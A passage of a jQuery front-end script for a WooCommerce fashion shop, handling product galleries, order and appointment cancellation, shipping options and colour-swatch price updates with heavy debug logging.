                }
            }, 10);
        } else {
            if (!$('.woof_redraw_zone').find('.woof_container_inner.toggle--active').length)
            {
                var expanding = [];
                $('.woof_redraw_zone').find('.woof_container').each(function (index, woof_container) {
                    if ($(this).find('.icheckbox_minimal-aero.checked').length)
                    {
                        expanding.push(index);
                    }
                });

                $.each(expanding, function (index, group_index) {
                    $('.woof_container:eq(' + group_index + ')').find('.toggle__link').click();
                });
            }
            createCheckboxHook();
        }
    }
    setTimeout(function () {
        keep_expand_filter_shop(true);
    }, 1000);


    if ($('.contact-form input[name="ctf-name"]').length)
    {
        $('.contact-form input[name="ctf-name"]').val(gl_user_name);
    }
    $('body').on('click', '.shop-content #gallery-image img', function (e) {
        var inst = $('[data-remodal-id=product_image_modal]').remodal();
        var carousel_image = $('.shop-content .pro-carousel-image');
        var carousel_thumb = $('.shop-content .pro-carousel-thumb');
        $('#product_image_modal .single-product-gallery').removeClass('width_50');
        $('#product_image_modal .single-product-gallery').addClass('width_100');
        $('#product_image_modal .single-product-gallery').html(carousel_image);
        $('#product_image_modal .single-product-gallery').append(carousel_thumb);
        $('#product_image_modal .single-product-gallery').css('opacity', 0);
        inst.open();

        $('#product_image_modal').height($('#product_image_modal .single-product-gallery').height());

        $('.slick-dots').remove();
        $('.slick-next').remove();
        $('.slick-prev').remove();

        if ($('#gallery-image.slick-slider').length)
        {
            $('#gallery-image').slick('setPosition');
        }

        $('#product_image_modal .single-product-gallery').css('opacity', 1);
    });

    $(document).on('closing', '#product_image_modal', function (e) {
        var carousel_image = $('#product_image_modal .pro-carousel-image');
        var carousel_thumb = $('#product_image_modal .pro-carousel-thumb');
        $('#product_image_modal .single-product-gallery').css('opacity', 0);
        $('#product_image_modal .single-product-gallery').removeClass('width_100');
        $('#product_image_modal .single-product-gallery').addClass('width_50');

        $('.slick-dots').remove();
        $('.slick-next').remove();
        $('.slick-prev').remove();

        if ($('#gallery-image.slick-slider').length)
        {
            $('#gallery-image').slick('setPosition');
        }

        $('.shop-content .single-product-gallery').html(carousel_image);
        $('.shop-content .single-product-gallery').append(carousel_thumb);

        if ($('#gallery-image.slick-slider').length)
        {
            $('#gallery-image').slick('setPosition');
        }
    });


    $('body').on('click', '.cancel-appointment-btn', function (e) {
        e.preventDefault();

        if (!confirm(gl_cancel_appointment_alert))
            return '';

        appointment_id = $(this).data('id');
        var wraper = $(this).closest('.appointment_item');
        var btn_el = (this);
        jQuery('body').LoadingOverlay('show');
        $.ajax({
            type: "post",
            url: gl_ajax_url,
            data: {appointment_id: appointment_id, action: 'cancel_appointment'},
            dataType: "json"
        }).done(function (response) {
            if (response.success)
            {
                wraper.removeClass('status-active');
                wraper.addClass('status-cancelled');
                wraper.find('.booking-status .value').text(response.status);
                btn_el.remove();
            }
            jQuery('body').LoadingOverlay('hide');
        });
    });

    $(document).on('click', '.cancel_order_btn', function (event) {
        if (confirm(gl_cancel_order_alert_text))
        {
            jQuery('body').LoadingOverlay('show');
            event.preventDefault();
            var order_id = $(this).data('id');
            var cancel_btn = $(this);
            $.ajax({
                type: "post",
                url: gl_ajax_url,
                data: {order_id: order_id, action: 'customer_cancel_order'},
                dataType: "json"
            }).done(function (response) {
                if (response.success)
                {
                    cancel_btn.fadeOut(function () {
                        cancel_btn.remove();
                    });
                    if (response.payment == 'stripe' || response.payment == 'payid') {
                        cancel_btn.closest('.box.order').find('.order-status .value').removeClass('icon-processing').addClass('icon-refunded').text(response.status);
                        cancel_btn.closest('.box.order').find('.order__total .value').html(response.render_total);
                    } else {
                        cancel_btn.closest('.box.order').find('.order-status .value').text(response.status);
                    }
                }
                if (response.payment == 'stripe') {
                    if (response.error) {
                        alert(response.error);
                    }
                }
                jQuery('body').LoadingOverlay('hide');
            });
        }
    });

    $(document).on('click', 'input[name="shipping_delivery_option"]', function (event) {
        jQuery('body').LoadingOverlay('show');
        var shipping_delivery_option = $(this).val();
        $.ajax({
            type: "post",
            url: gl_ajax_url,
            data: {shipping_delivery_option: shipping_delivery_option, action: 'select_shipping_delivery_option'},
            dataType: "json"
        }).done(function (response) {
            if (response.success)
            {
                // trigger udpate shipping button
                if ($('button[name="calc_shipping"]').length)
                    $('button[name="calc_shipping"]').trigger('click');
                else if ($('#shipping_postcode').length)
                    $('#shipping_postcode').trigger('change');
                $('body').trigger('update_checkout');
            }
            setTimeout(function () {
                jQuery('body').LoadingOverlay('hide');
            }, 1000);
        });
    });
    $(document).click(function (event) {
        setTimeout(function () {
            if ($(".quick-view-open").length && !$(event.target).closest("ul.products").length && !$(event.target).closest(".shop-quick-view-container").length) {
                $('#shop-quick-view .quick-view-close-btn').trigger('click');
            }
        }, 50);
    });
    //for ppom plugin
    if (typeof ppom_input_vars !== "undefined") {
        var obj_ppom = JSON.parse(JSON.stringify(ppom_input_vars));
        $.each(obj_ppom.ppom_inputs, function (index, value) {
            if (value.required === 'on') {
                $('.single_add_to_cart_button').addClass('ch-disable-add-to-cart');
                return false;
            }
        });
    }
    $('.ppom-palettes label').click(function () {
        $(".ppom-palettes label").removeClass('active-palette');
        $(this).addClass('active-palette');
        $('.single_add_to_cart_button').removeClass('ch-disable-add-to-cart');
    });
    if($('.container-contact').length) {
        $('body').on('click', '.container-contact .mw_wp_form input[name="submitConfirm"]11', function (e) {
            e.preventDefault();
            var submitButton = $(this);
            var contactForm = $(this).closest('form');
    
            if (typeof contact_validations != 'undefined')
            {
                jQuery.each(contact_validations, function (index, validation) {
                    if (contactForm.closest('#mw_wp_form_mw-wp-form-' + validation.form_id).length)
                    {
                        if (validation.validation && validation.validation.length)
                        {
                            var field_validations = validation.validation;
                            jQuery.each(field_validations, function (index, field_validation) {
                                var target_field = contactForm.find('[name="' + field_validation.target + '"]');
                                if (target_field.length)
                                {
                                    if (field_validation.target == 'email') {
                                        target_field.addClass('validate[required,custom[email]]');
                                    } else {
                                        if (field_validation.noempty == 1) {
                                            target_field.addClass('validate[required]');
                                        }
                                    }
                                }
                            });
    
                        }
                    }
                });
    
                $('.dropdown').removeClass('inputError');
                $('.formError.inline').remove();
    
                contactForm.validationEngine({promptPosition: 'inline', addFailureCssClassToField: "inputError", bindMethod: "live"});
                var validate = contactForm.validationEngine('validate');
    
                if (validate)
                {
                    submitButton.prop('disabled', true);
                    contactForm.submit();
                }
            }
            return false;
        });
    }
    
    //end
    $(document).on({
        mouseenter: function () {
            $(this).find(".iconic-was-swatches").find('img').each(function (i, field) {
                var src_img = $(field).attr('src');
                $(field).attr('srcset', src_img);
            });
            $(this).find(".iconic-was-swatches").css('opacity', "1");
        },
        mouseleave: function () {
            $(this).find(".iconic-was-swatches").css('opacity', "0");
        }
    }, 'ul.products li.product');

    //another popup on popup size
    if ($('#size_chart_content_popup #size-chart').length) {
        var jis = $('.show_jis_area').clone();
        $('.show_jis_area').remove();
        $("#size_chart_content_popup #size-chart").first().after(jis);
        $('body').on('click', '.show_jis_area a', function () {
            var inst = $('[data-remodal-id=remodal_jis_area]').remodal();
            inst.open();
        });
    }
    $(window).on('load resize', function () {
        var $win = $(window);
        if ($win.width() < 768 && !$('table.jan-size.clone').length) {
            $(".jan-size").clone(true).appendTo('#jis_crontable').addClass('clone clones');
            //for View all menu on mobile
            $('.view_all_mobile').remove();//remove if exists
            $('<li class="view_all_mobile quadmenu-item quadmenu-item-object-column quadmenu-item-type-column col-12 col-sm-4 col-md-2 col-lg-2"><a href="https://chiyono-anne.com/shop-all/"> <span class="quadmenu-item-content"> <span class="quadmenu-text  hover t_1000">VIEW ALL</span> </span> </a></li>').insertAfter("#menu-item-3536"); //insert after SERIES menu
        } else {
            //remove View all menu on desktop
            $('.view_all_mobile').remove();
            $('#jis_crontable .jan-size.clone.clones').remove();
        }
    });
    //remodal for Product Size
    if($('#remodal_jis_area').length) {
        $('body').on('click', '#remodal_jis_area .link_center', function () {
            var inst = $('[data-remodal-id=remodal_jis_area]').remodal();
            inst.close();
            var inst_prev_modal = $('[data-remodal-id=remodal_config_size_info]').remodal();
            inst_prev_modal.open();
        });
    }

    $('.privacy_policy_reg input[type=checkbox]').change(function () {
        if ($(this).is(":checked")) {
            $(this).parent().addClass('checked');
        } else {
            $(this).parent().removeClass('checked');
        }
    });

    if ($('div.woocommerce.list-shops').length) {
        $('div.woocommerce.list-shops ul li .c-product-item_wrap_info').each(function () {
            $(this).find('.subtitle, .pro-swatch-list, .price, .iconic-was-swatches').wrapAll('<div class="toggle_con">');
            $(this).after('<span class="acc-icon ch-acc-icon"></span>');
            var permalink = $(this).parent().find('.product-image-wrapper a.woocommerce-loop-product__link').attr('href');
            $(this).find('.toggle_con').append('<a href="' + permalink + '" class="details_btn">View Details</a>');
        });
    }
    $('body').on('click', '.ch-acc-icon', function () {
        if ($(this).prev('.c-product-item_wrap_info').hasClass('is_shown') && $(this).parent().parent('.c-product-item').hasClass('is_shown')) {
            $(this).prev('.c-product-item_wrap_info').removeClass('is_shown');
            $(this).parent().parent('.c-product-item').removeClass('is_shown');
            $(this).removeClass('-open');
            $(this).closest('li').removeClass('is_shown');
        } else {
            $(this).prev('.c-product-item_wrap_info').addClass('is_shown');
            $(this).parent().parent('.c-product-item').addClass('is_shown');
            $(this).addClass('-open');
            $(this).closest('li').addClass('is_shown');
        }
    });
    setTimeout(function () {
        if ($('.woocommerce-form-register').length) {
            $('.woocommerce-form-register #account_birth_year').removeAttr('required');
            $('.woocommerce-form-register #account_birth_month').removeAttr('required');
            $('.woocommerce-form-register #account_birth_day').removeAttr('required');
        }
    }, 200);

    if ($('.single-product').length) {
        $('#ywapo_value_15').hide();
        $('body').on('click', "ul[data-attribute='attribute_pa_embroidery'] li a", function () {
            if ($(this).attr('data-attribute-value') != 'none') {
                $('#ywapo_value_15').show();
            } else {
                $('#ywapo_ctrl_id_15_0').val('');//textbox 刺繍文字
                $('#ywapo_value_15').hide();
            }
        });
    }
    $(window).on('load', function () {
        if ($('.iconic-woothumbs-images__image').length) {
            $('.iconic-woothumbs-images__image').each(function () {
                var caption = $(this).attr('caption');
                var data_caption = $(this).attr('data-caption');
                if (caption === '' || typeof (caption) == "undefined") {
                    caption = data_caption;
                }
                if (caption !== '' && typeof (caption) != "undefined") {
                    $(this).parent().find('p.ch_caption').remove();
                    $(this).after("<p class='ch_caption ch_hide_default'>" + caption + "</p>");
                }
            });
            $('p.ch_caption').removeClass('ch_hide_default');
        }
    });
    if ($('.prod-info .woocommerce-Price-amount bdi').length) {
        org_price = $('.prod-info .woocommerce-Price-amount bdi').text();
        org_price = org_price.replace(',', '');
        org_price = org_price.replace('¥', '');
        org_price = parseFloat(org_price);
    }
    
    // Global price visibility monitor - prevent price from being hidden
    setInterval(function() {
        var price_element = $('.prod-info p.price');
        if (price_element.length) {
            var display = price_element.css('display');
            var visibility = price_element.css('visibility');
            var opacity = price_element.css('opacity');
            
            // If price is hidden, force it visible
            if (display === 'none' || visibility === 'hidden' || opacity === '0') {
                console.warn('Price visibility monitor: Price is hidden, forcing visible');
                price_element.css({
                    'display': 'block',
                    'visibility': 'visible',
                    'opacity': '1'
                });
            }
            
            // If price HTML is empty, restore from org_price if available
            if (!price_element.html() || price_element.html().trim() === '') {
                if (typeof org_price !== 'undefined' && !isNaN(org_price)) {
                    console.warn('Price visibility monitor: Price HTML is empty, restoring');
                    var restore_price_html = '<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">¥</span>' + formatNumber(org_price, '.', ',') + '</bdi></span>';
                    price_element.html(restore_price_html);
                    price_element.css({
                        'display': 'block',
                        'visibility': 'visible',
                        'opacity': '1'
                    });
                }
            }
        }
    }, 1000); // Check every second
    if ($('.single-product script.iconic-was-fees').length) {
        var iconic_was_fees_data = $('.single-product script.iconic-was-fees').text();
        if (iconic_was_fees_data !== '') {
            var txt = $("div.prod-info p.price").text();
            if (txt.search("From") == '-1') {
                $("div.prod-info p.price").prepend('From: ');
            }
        }
    }
    $('body').on('click', 'div[data-attribute="pa_color"]', function () {
        setTimeout(function () {
            if ($('.iconic-woothumbs-images__image').length) {
                $('.iconic-woothumbs-images__image').each(function () {
                    var caption = $(this).attr('caption');
                    var data_caption = $(this).attr('data-caption');
                    if (caption === '' || typeof (caption) == "undefined") {
                        caption = data_caption;
                    }
                    if (caption !== '' && typeof (caption) != "undefined") {
                        $(this).parent().find('p.ch_caption').remove();
                        $(this).after("<p class='ch_caption ch_hide_default'>" + caption + "</p>");
                    }
                });
                $('p.ch_caption').removeClass('ch_hide_default');
            }
        }, 400);
    });
    $('body').on('click', '.iconic-was-swatches__item', function () {
        var current_this = $(this);
        // Debug: log which swatch was clicked
        try {
            var attrName = current_this.closest('ul.iconic-was-swatches').attr('data-attribute');
            var attrVal = current_this.find('a.iconic-was-swatch').attr('data-attribute-value');
            var isSelected = current_this.find('a.iconic-was-swatch').hasClass('iconic-was-swatch--selected');
            console.log('[Swatch Click]', { attribute: attrName, value: attrVal, wasSelectedBeforeClick: isSelected });
        } catch(e) {}
        
        // Get the current price safely - fallback to org_price if available
        var current_org_price = org_price;
        if (typeof current_org_price === 'undefined' || isNaN(current_org_price)) {
            var price_element = $('.prod-info .woocommerce-Price-amount bdi');
            if (price_element.length) {
                var price_text = price_element.text();
                if (price_text) {
                    current_org_price = parseFloat(price_text.replace(/[¥,]/g, ''));
                }
            }
        }
        
        console.log('checking price:', current_org_price);
        
        // Store the original price HTML before any modifications
        var original_price_html = $('.prod-info p.price').html();
        console.log('Original price HTML:', original_price_html);
        
        // Check if price is hidden by CSS
        var price_container = $('.prod-info p.price');
        if (price_container.length) {
            console.log('Price container CSS display:', price_container.css('display'));
            console.log('Price container CSS visibility:', price_container.css('visibility'));
            console.log('Price container CSS opacity:', price_container.css('opacity'));
        }
        
        setTimeout(function () {
            if ($('.iconic-woothumbs-images__image').length) {
                $('.iconic-woothumbs-images__image').each(function () {
                    var caption = $(this).attr('caption');
                    var data_caption = $(this).attr('data-caption');
                    if (caption === '' || typeof (caption) == "undefined") {
                        caption = data_caption;
                    }
                    if (caption !== '' && typeof (caption) != "undefined") {
                        $(this).parent().find('p.ch_caption').remove();
                        $(this).after("<p class='ch_caption ch_hide_default'>" + caption + "</p>");
                    }
                });
                $('p.ch_caption').removeClass('ch_hide_default');
            }
            
            //For Special Color for variable option to change price display
            if ($('.single-product script.iconic-was-fees').length) {
                try {
                    var iconic_was_fees_data = $('.single-product script.iconic-was-fees').text();
                    var is_pa_color = current_this.closest('ul.iconic-was-swatches').attr('data-attribute');
                    
                    console.log('Iconic fees data exists:', iconic_was_fees_data !== '');
                    console.log('Is pa_color attribute:', is_pa_color);
                    
                    if (iconic_was_fees_data !== '' && (is_pa_color == 'attribute_pa_color' || $('ul[data-attribute="attribute_pa_color"] .iconic_colors_extrafee a').hasClass('iconic-was-swatch--selected'))) {//only for color attribute
                        const obj_fee = JSON.parse(iconic_was_fees_data);
                        console.log('Parsed fees object:', obj_fee);
                        
                        if (("pa_color" in obj_fee)) {
                            var dav = $('ul[data-attribute="attribute_pa_color"] .iconic_colors_extrafee a.iconic-was-swatch--selected').attr('data-attribute-value');
                            console.log('Data attribute value:', dav);
                            
                            if (dav !== '' && typeof current_org_price !== 'undefined' && !isNaN(current_org_price)) {
                                //current price
                                var current_price_element = $('.prod-info .woocommerce-Price-amount bdi');
                                var current_price = 0;
                                
                                if (current_price_element.length) {
                                    var current_price_text = current_price_element.text();
                                    if (current_price_text) {
                                        current_price = parseFloat(current_price_text.replace(/[¥,]/g, ''));
                                    }
                                }
                                
                                console.log('Current price from DOM:', current_price);
                                console.log('Current org price:', current_org_price);
                                
                                if (current_this.find('a.iconic-was-swatch').hasClass('iconic-was-swatch--selected') || $('ul[data-attribute="attribute_pa_color"] .iconic_colors_extrafee a').hasClass('iconic-was-swatch--selected')) {//if selected
                                    var fee = obj_fee.pa_color[dav];
                                    console.log('Fee for selected color:', fee);
                                    
                                    if (typeof fee !== 'undefined' && fee !== null && !isNaN(fee)) {
                                        fee = fee + fee * 0.1;
                                        var new_price = current_org_price + fee;
                                        console.log('price1 - calculated new price:', new_price);
                                        
                                        var new_price_html = '<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">¥</span>' + formatNumber(new_price, '.', ',') + '</bdi></span>';
                                        console.log('New price HTML:', new_price_html);
                                        
                                        // Check if price elements exist before updating
                                        var price_container = $('.prod-info p.price');
                                        var variation_price = $('.single_variation_wrap .woocommerce-variation-price');
                                        
                                        console.log('Price container exists:', price_container.length);
                                        console.log('Variation price exists:', variation_price.length);
                                        
                                        // Safely update price elements
                                        if (price_container.length) {
                                            console.log('Updating main price container');
                                            price_container.html(new_price_html);
                                            // Ensure price is visible
                                            price_container.css({
                                                'display': 'block',
                                                'visibility': 'visible',
                                                'opacity': '1'
                                            });
                                            console.log('Price updated successfully');
                                        } else {
                                            console.warn('Main price container not found, restoring original');
                                            if (original_price_html) {
                                                $('.prod-info p.price').html(original_price_html);
                                                $('.prod-info p.price').css({
                                                    'display': 'block',
                                                    'visibility': 'visible',
                                                    'opacity': '1'
                                                });
                                            }
                                        }
                                        
                                        if (variation_price.length) {
                                            console.log('Updating variation price');
                                            variation_price.html('¥' + formatNumber(new_price, '.', ','));
                                        }
                                    } else {
                                        console.log('price2 - fee is invalid, restoring original price');
                                        var new_price_html = '<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">¥</span>' + formatNumber(current_org_price, '.', ',') + '</bdi></span>';
                                        
                                        if ($('.prod-info p.price').length) {
                                            $('.prod-info p.price').html(new_price_html);
                                            $('.prod-info p.price').css({
                                                'display': 'block',
                                                'visibility': 'visible',
                                                'opacity': '1'
                                            });
                                        }
                                    }
                                } else {//if unselected
                                    var fee = obj_fee.pa_color[dav];
                                    console.log('Fee for unselected color:', fee);
                                    
                                    if (typeof fee !== 'undefined' && fee !== null && !isNaN(fee) && current_price != current_org_price) {
                                        console.log('price3 - restoring original price');
                                        var new_price_html = '<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">¥</span>' + formatNumber(current_org_price, '.', ',') + '</bdi></span>';
                                        
                                        if ($('.prod-info p.price').length) {
                                            $('.prod-info p.price').html(new_price_html);
                                            $('.prod-info p.price').css({
                                                'display': 'block',
                                                'visibility': 'visible',
                                                'opacity': '1'
                                            });
                                        }
                                    } else {
                                        console.log('price4 - no change needed');
                                        var new_price_html = '<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">¥</span>' + formatNumber(current_org_price, '.', ',') + '</bdi></span>';
                                        
                                        if ($('.prod-info p.price').length) {
                                            $('.prod-info p.price').html(new_price_html);
                                            $('.prod-info p.price').css({
                                                'display': 'block',
                                                'visibility': 'visible',
                                                'opacity': '1'
                                            });
                                        }
                                    }
                                }
                            } else {
                                console.log('Missing required data - dav:', dav, 'current_org_price:', current_org_price);
                            }
                        } else {
                            console.log('pa_color not found in fees object');
                        }
                    } else {
                        console.log('Conditions not met for price update');
                    }
                } catch (error) {
                    console.error('Error updating price:', error);
                    console.log('Restoring original price HTML due to error');
                    
                    // Fallback: restore original price if available
                    if (original_price_html) {
                        console.log('Restoring original HTML:', original_price_html);
                        if ($('.prod-info p.price').length) {
                            $('.prod-info p.price').html(original_price_html);
                            $('.prod-info p.price').css({
                                'display': 'block',
                                'visibility': 'visible',
                                'opacity': '1'
                            });
                        }
                    } else if (typeof current_org_price !== 'undefined' && !isNaN(current_org_price)) {
                        console.log('Creating fallback price HTML');
                        var fallback_price_html = '<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">¥</span>' + formatNumber(current_org_price, '.', ',') + '</bdi></span>';
                        if ($('.prod-info p.price').length) {
                            $('.prod-info p.price').html(fallback_price_html);
                            $('.prod-info p.price').css({
                                'display': 'block',
                                'visibility': 'visible',
                                'opacity': '1'
                            });
                        }
                    }
                }
            } else {
                console.log('No iconic-was-fees script found');
            }
            
            // Final check - ensure price is still visible
            setTimeout(function() {
                var final_price_check = $('.prod-info p.price');
                if (final_price_check.length) {
                    console.log('Final price check - display:', final_price_check.css('display'));
                    console.log('Final price check - visibility:', final_price_check.css('visibility'));
                    console.log('Final price check - opacity:', final_price_check.css('opacity'));
                    console.log('Final price check - HTML:', final_price_check.html());
                    
                    // Force visibility if hidden
                    if (final_price_check.css('display') === 'none' || final_price_check.css('visibility') === 'hidden' || final_price_check.css('opacity') === '0') {
                        console.warn('Price is hidden, forcing visibility');
                        final_price_check.css({
                            'display': 'block',
                            'visibility': 'visible',
                            'opacity': '1'
                        });
                    }
                    
                    if (!final_price_check.html() || final_price_check.html().trim() === '') {
                        console.warn('Price HTML is empty after update, restoring original');
                        if (original_price_html) {
                            final_price_check.html(original_price_html);
                            final_price_check.css({
                                'display': 'block',
                                'visibility': 'visible',
                                'opacity': '1'
                            });
                        }
                    }
                }
            }, 100);
        }, 400);
    });

    // Ensure price updates instantly when a swatch (especially size) is selected
    function syncVariationPriceToMain(overridePrice) {
        var $variationPrice = $('.single_variation_wrap .woocommerce-variation-price');
        var $mainPrice = $('.prod-info p.price');
        if ($mainPrice.length) {
            if (typeof overridePrice === 'number' && !isNaN(overridePrice)) {
                try { console.log('[syncVariationPriceToMain] overridePrice=', overridePrice); } catch(e) {}
                // Update only the numeric amount inside existing DOM to preserve suffix/tax text
                var $mainAmountBdi = $mainPrice.find('.woocommerce-Price-amount bdi');
                if ($mainAmountBdi.length) {
                    $mainAmountBdi.html('<span class="woocommerce-Price-currencySymbol">¥<\/span>' + formatNumber(overridePrice, '.', ','));
                    $mainPrice.css({ 'display': 'block', 'visibility': 'visible', 'opacity': '1' });
                } else {
                    // Fallback: minimal structure if expected nodes are missing
                    var htmlNum = '<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">¥<\/span>' + formatNumber(overridePrice, '.', ',') + '<\/bdi><\/span>';
                    $mainPrice.html(htmlNum).css({ 'display': 'block', 'visibility': 'visible', 'opacity': '1' });
                }
                if ($variationPrice.length) {
                    var $varAmountBdi = $variationPrice.find('.woocommerce-Price-amount bdi');
                    if ($varAmountBdi.length) {
                        $varAmountBdi.html('<span class="woocommerce-Price-currencySymbol">¥<\/span>' + formatNumber(overridePrice, '.', ','));
                    } else {
                        $variationPrice.html('¥' + formatNumber(overridePrice, '.', ','));
                    }
                }
                return;
            }
        }
        if ($variationPrice.length && $mainPrice.length) {
            var html = $variationPrice.html();
            if (html && html.trim() !== '') {
                try {
                    var before = $mainPrice.text();
                    console.log('[syncVariationPriceToMain] beforeMain=', before, ' variationHTML=', html);
                } catch(e) {}
                $mainPrice.html(html).css({
                    'display': 'block',
                    'visibility': 'visible',
                    'opacity': '1'
                });
                try {
                    console.log('[syncVariationPriceToMain] afterMain=', $mainPrice.text());
                } catch(e) {}
            }
        }
    }

    // On size swatch click, sync price shortly after the selection is applied
    $('body').on('click', 'ul.iconic-was-swatches[data-attribute="attribute_pa_size"] .iconic-was-swatches__item a', function () {
        // Debug: log size click specifics
        try {
            var sizeVal = $(this).attr('data-attribute-value') || $(this).attr('data-attribute-value-name');
            console.log('[Size Click]', { attribute: 'attribute_pa_size', value: sizeVal });
        } catch(e) {}
        setTimeout(function () {
            syncVariationPriceToMain();
        }, 60);
    });

    // Generic swatch click: if not a color swatch with extra fees logic, sync price
    $('body').on('click', 'ul.iconic-was-swatches .iconic-was-swatches__item a', function () {
        // Debug: log any swatch anchor click
        try {
            var $a = $(this);
            var $ul = $a.closest('ul.iconic-was-swatches');
            var attr = $ul.attr('data-attribute');
            var val = $a.attr('data-attribute-value') || $a.attr('data-attribute-value-name');
            var wasSelected = $a.hasClass('iconic-was-swatch--selected');
            var domPrice = $('.prod-info .woocommerce-Price-amount bdi').text();
            console.log('[Swatch Anchor Click]', { attribute: attr, value: val, wasSelectedBeforeClick: wasSelected, domPriceBefore: domPrice });
        } catch(e) {}
        var $ul = $(this).closest('ul.iconic-was-swatches');
        var isColor = $ul.attr('data-attribute') === 'attribute_pa_color';
        var hasFees = $('.single-product script.iconic-was-fees').length && $('.single-product script.iconic-was-fees').text() !== '';
        if (!(isColor && hasFees)) {
            setTimeout(function () {
                try { console.log('[Swatch Anchor Click -> syncVariationPriceToMain]'); } catch(e) {}
                syncVariationPriceToMain();
            }, 60);
        }
    });

    // Also hook into WooCommerce variation events to keep price in sync immediately
    $(document).on('found_variation woocommerce_variation_has_changed', 'form.variations_form', function (e, variation) {
        setTimeout(function () {
            // Gather state and compute updated base first
            try {
                var attrSummary = $('.variations_form').serializeArray();
                console.log('[Variation Event]', e.type, { selectedAttributes: attrSummary, variationDisplayPrice: variation && variation.display_price });
            } catch(err) {}
            var baseBefore = org_price;

            var updatedBase = null;
            if (variation && typeof variation.display_price !== 'undefined') {
                updatedBase = parseFloat(variation.display_price);
            }
            if ((updatedBase === null || isNaN(updatedBase))) {
                var priceEl = $('.single_variation_wrap .woocommerce-variation-price .woocommerce-Price-amount bdi');
                if (priceEl.length) {
                    var txt = priceEl.text();
                    if (txt) {
                        updatedBase = parseFloat(txt.replace(/[¥,]/g, ''));
                    }
                }
            }
            if (updatedBase !== null && !isNaN(updatedBase)) {
                try { console.log('[Variation Event] org_price before=', org_price, ' updatedBase=', updatedBase, ' (using updatedBase)'); } catch(err) {}
                org_price = updatedBase;
                try { console.log('[Variation Event] org_price set to updatedBase =', org_price); } catch(err) {}
            }

            // Fee handling vs base rendering using the unified sync
            var hasFeesScript = $('.single-product script.iconic-was-fees').length && $('.single-product script.iconic-was-fees').text() !== '';
            var selectedColor = $('ul[data-attribute="attribute_pa_color"] .iconic_colors_extrafee a.iconic-was-swatch--selected').attr('data-attribute-value');
            if (hasFeesScript && selectedColor) {
                try {
                    var feesObj = JSON.parse($('.single-product script.iconic-was-fees').text());
                    if (feesObj && feesObj.pa_color && typeof feesObj.pa_color[selectedColor] !== 'undefined') {
                        var fee = parseFloat(feesObj.pa_color[selectedColor]);
                        if (!isNaN(fee)) {
                            fee = fee + fee * 0.1; // include tax
                            var baseNow = (updatedBase !== null && !isNaN(updatedBase)) ? updatedBase : baseBefore;
                            var recalced = baseNow + fee;
                            try { console.log('[Variation Event] applying color fee', { selectedColor: selectedColor, feeWithTax: fee, base: baseNow, recalced: recalced }); } catch(err) {}
                            syncVariationPriceToMain(recalced);
                            return;
                        }
                    }
                } catch (err) {
                    // fall through to base render
                }
            }
            // No fee or parsing failed: render from updated base
            var baseRender = (updatedBase !== null && !isNaN(updatedBase)) ? updatedBase : baseBefore;
            try { console.log('[Variation Event] no color fee, rendering base price =', baseRender); } catch(err) {}
            syncVariationPriceToMain(baseRender);
        }, 30);
    });

    //Form Validation
    $('body').on('change', 'form.variations_form', function () {
        setTimeout(function () {
            var price_top = $('.prod-info p.price span.woocommerce-Price-amount.amount').text();
            if (price_top == '' || price_top == 'undefined' || typeof price_top == undefined) {
                price_top = $('.prod-info p.price').text();
            }
            price_top = convert_htmlprice_to_float(price_top);
            // console.log('a:' + price_top);
            if ($('.ywapo_tr_product_base_price').length) {
                var option_price = $('.yith_wapo_group_option_total').text();
                option_price = convert_htmlprice_to_float(option_price);
                // console.log('op:' + option_price);
                var yith_wapo_group_final_total = parseFloat(price_top) + parseFloat(option_price);
                if (yith_wapo_group_final_total > 0) {
                    // console.log('total:' + yith_wapo_group_final_total);
                    $('.yith_wapo_group_product_price_total span.price.amount').html('¥' + formatNumber(price_top, '.', ','));
                    $('.yith_wapo_group_final_total span.price.amount').html('¥' + formatNumber(yith_wapo_group_final_total, '.', ','));
                }
            }
            rewrite_leng_tag();
        }, 500);
    });
    //For video player
    if ($('#circle-play-b').length) {
        const video = document.getElementById("video");
        const circlePlayButton = document.getElementById("circle-play-b");

        function togglePlay() {
            if (video.paused || video.ended) {
                video.play();
            } else {
                video.pause();
            }
        }
        $('body').on('click', '#circle-play-b', function () {
            togglePlay();
        });
        var attr_autoplay = $('video').attr('autoplay');

        // For some browsers, `attr` is undefined; for others, `attr` is false. Check for both.
        if (typeof attr_autoplay !== typeof undefined && attr_autoplay !== false) {
            video.play();
        }

        //circlePlayButton.addEventListener("click", togglePlay);
        video.addEventListener("playing", function () {
            circlePlayButton.style.opacity = 0;
        });
        video.addEventListener("pause", function () {
            circlePlayButton.style.opacity = 1;
        });
    }
    //Shop Catalog?
    if ($('span.has_new').length) {
        var cloned_html = $('span.has_new').clone();
        $('span.has_new').addClass('need_del');
        $('span.has_new').closest('li').find('.quadmenu-item-content').append(cloned_html);
        $('span.has_new.need_del').remove();
    }
    if ($('body.archive.category-blog').length) {
        $('span.crums-item.last-item span').html('CA STORY');
    }

    //hide attribute on Configurator when qty in stock = 0
    if (typeof jckpc_inventory !== 'undefined') {
        $.each(jckpc_inventory, function (index, row) {
            $.each(row, function (index_ch, row_ch) {
                if (row_ch == 0) {
                    var index_ch_ex_ngang = index_ch.replace("-", " ");
                    var index_ch_up_first = index_ch_ex_ngang.replace(/(^\w{1})|(\s{1}\w{1})/g, match => match.toUpperCase());
                    $('ul[data-attribute="attribute_' + index + '"] a[data-attribute-value="' + index_ch_up_first + '"]').addClass('ch_disable_select');
                }
            });
        });
    }
    setTimeout(function () {
        if ($('.ywapo_options_container').length) {
            $('.ywapo_options_container .ywapo_input_container img.ywapo_single_option_image').each(function () {
                var src = $(this).attr('src');
                if (typeof src !== 'undefined') {
                    var res_large = src.split("?");
                    if (res_large[0] !== '') {
                        var new_image = res_large[0] + '?resize=126%2C126&ssl=1';
                        $(this).attr('src', new_image);
                    }
                }
            });
        }
    }, 1500);

    if ($('#reserve_notify').length) {
        var ck_reserve_notify = getChCookie("ck_reserve_notify");
        if (ck_reserve_notify === '') {
            setChCookie('ck_reserve_notify', 'yes', 1);
            var inst = $('[data-remodal-id=reserve_notify]').remodal();
            inst.open();
        }
    }
